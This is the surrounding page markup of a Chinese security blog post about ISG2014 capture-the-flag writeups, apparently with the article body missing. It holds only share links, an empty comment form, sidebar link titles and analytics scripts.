						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/6288&title=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/6288&title=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/6288&t=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/6288&title=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/6288source=https://www.vuln.cn&info=ISG2014 Writeups &#8211; Sasikihttps://www.vuln.cn/6288" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/6288&text=ISG2014 Writeups &#8211; Sasiki" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="6288">(0)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="6288">(0)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
										<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="ISCC2014 writeup - F1uYu4n" href="https://www.vuln.cn/6287" class="prev ease"><span>上一篇 </span>ISCC2014 writeup - F1uYu4n</a>					<a title="J2EE MVC模式框架中,表单数据绑定功能不安全实现在Tomcat下造成的DoS及RCE - Nebula" href="https://www.vuln.cn/6289" class="next ease">J2EE MVC模式框架中,表单数据绑定功能不安全实现在Tomcat下造成的DoS及RCE - Nebula<span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="6288" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
		<div class="disabled-comment"><span class="cd-icon cm-stop" title="快来抢沙发">沙发有屎，请自行备纸</span></div>
		<div class="comment-list" id="comment_list">
		<ul></ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='6288' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=shiDVLDVMO5I5IfF" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="shiDVLDVMO5I5IfF" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/6366" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="MySQL注入技巧 - Utopia" />
									<span class="publish">2016-10-24</span>
									<span>MySQL注入技巧 - Utopia</span>
								</a><a href="https://www.vuln.cn/6491" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="sqlmap用户手册 - 瞌睡龙" />
									<span class="publish">2016-10-24</span>
									<span>sqlmap用户手册 - 瞌睡龙</span>
								</a><a href="https://www.vuln.cn/8194" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="[转]HTML5跨域请求特性导致的Fackbook Xss " />
									<span class="publish">2016-11-1</span>
									<span>[转]HTML5跨域请求特性导致的Fackbook Xss </span>
								</a><a href="https://www.vuln.cn/6230" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20150707/2015070706045768567.jpg" title="Hacking Team攻击代码分析 - 360安全卫士" />
									<span class="publish">2016-10-24</span>
									<span>Hacking Team攻击代码分析 - 360安全卫士</span>
								</a><a href="https://www.vuln.cn/7051" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20160310/2016031010453694164115.png" title="网络暗黑世界的“域影”攻击：运营商劫持LOL等客户端海量级挂马 - 360安全卫士" />
									<span class="publish">2016-10-24</span>
									<span>网络暗黑世界的“域影”攻击：运营商劫持LOL等客户端海量级挂马 - 360安全卫士</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--code_light-->
<script type="text/javascript" src="/wp-content/themes/wpgo/code/prism.js" charset="UTF-8"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://www.vuln.cn/wp-content/plugins/wechat-reward/assets/wechat-reward.css" />
<div id="footer">
		<div class="footer-info">
			<div class="copyright">
				Copyright © 2013-2018 漏洞人生 | Powered by sofia | <a href="http://www.vuln.cn/sitemap.xml" target="_blank">网站地图</a> | <a href="https://beian.miit.gov.cn" target="_blank" >皖ICP备2021013454号</a> |			</div>
		</div>
		<a href="javascript:;" id="totop">返回顶部</a>
	</div>
</div>
<!-- <script type="text/javascript" src="https://www.vuln.cn/wp-content/themes/wpgo/js/jquery-1.8.3.min.js"></script>-->
<script type="text/javascript">
	var is_ajax = 'N';
</script>
<script type="text/javascript" id="wpgo_global_js" src="https://www.vuln.cn/wp-content/themes/wpgo/js/wpgo_global.js"></script>
<div style="display:none;">
<!--tencent summary-->

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F251c34cfbfb0a4aa34630bb38bcc085e' type='text/javascript'%3E%3C/script%3E"));
</script>
</div>

       
</body>
</html>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0' id='si_captcha-js'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<script type='text/javascript' id='wshop-js-extra'>
/* <![CDATA[ */
var wshop_jsapi_params = {"ajax_url":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php","ajax_url_pay":"https:\/\/www.vuln.cn\/wp-admin\/admin-ajax.php?action=wshop_checkout_v2&tab=pay&wshop_checkout_v2=3e1d098a49&notice_str=0267449671&hash=fbd8e301f01116aa5225435810d7800b","wp_login_url":"https:\/\/www.vuln.cn\/wp-login.php?redirect_to=%23location%23","payment_methods":[{"id":"wpopen_wechat","title":"\u5fae\u4fe1\u652f\u4ed8","icon":"https:\/\/www.vuln.cn\/wp-content\/plugins\/wechat-shop\/assets\/image\/wechat.png"}],"msg_no_payment_method":"\u672a\u627e\u5230\u652f\u4ed8\u7f51\u5173\uff01","msg_err_500":"\u7cfb\u7edf\u9519\u8bef\uff0c\u8bf7\u7a0d\u5019\u91cd\u8bd5\uff01","msg_processing":"\u5904\u7406\u4e2d...","msg_add_to_cart_successfully":"\u4fdd\u5b58\u6210\u529f!","js_on_error":"alert"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/wshop.js?ver=1.1.0' id='wshop-js'></script>
<script type='text/javascript' src='https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/js/xunhu-plugins-custom.js?ver=1.1.0' id='xhweb-plugins-custom.js-js'></script>
